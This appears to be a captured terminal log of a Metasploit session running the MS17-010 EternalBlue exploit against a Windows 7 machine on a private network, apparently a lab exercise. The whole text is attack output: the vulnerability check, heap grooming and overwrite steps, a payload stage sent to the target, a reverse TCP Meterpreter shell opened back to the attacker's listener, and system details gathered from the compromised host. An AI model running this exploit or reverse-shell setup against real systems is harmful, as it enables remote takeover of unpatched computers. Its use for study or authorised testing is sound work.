 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.128.55:4321
[*] 192.168.128.52:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.128.52:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterpri
se 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.128.52:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.128.52:445 - The target is vulnerable.
[*] 192.168.128.52:445 - Connecting to target for exploitation.
[+] 192.168.128.52:445 - Connection established for exploitation.
[+] 192.168.128.52:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.128.52:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.128.52:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  W
indows 7 Enterp
[*] 192.168.128.52:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  r
ise 7601 Servic
[*] 192.168.128.52:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e
 Pack 1
[+] 192.168.128.52:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.128.52:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.128.52:445 - Sending all but last fragment of exploit packet
[*] 192.168.128.52:445 - Starting non-paged pool grooming
[+] 192.168.128.52:445 - Sending SMBv2 buffers
[+] 192.168.128.52:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 192.168.128.52:445 - Sending final SMBv2 buffers.
[*] 192.168.128.52:445 - Sending last fragment of exploit packet!
[*] 192.168.128.52:445 - Receiving response from exploit packet
[+] 192.168.128.52:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.128.52:445 - Sending egg to corrupted connection.
[*] 192.168.128.52:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.128.52
[*] Meterpreter session 1 opened (192.168.128.55:4321 -> 192.168.128.52:49177 ) at 2022
-05-02 12:33:51 -0400
[+] 192.168.128.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.128.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.128.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hostname
[-] Unknown command: hostname
meterpreter > sysinfo
Computer        : WIN-AUP83JEG7C5
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : ru_RU
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >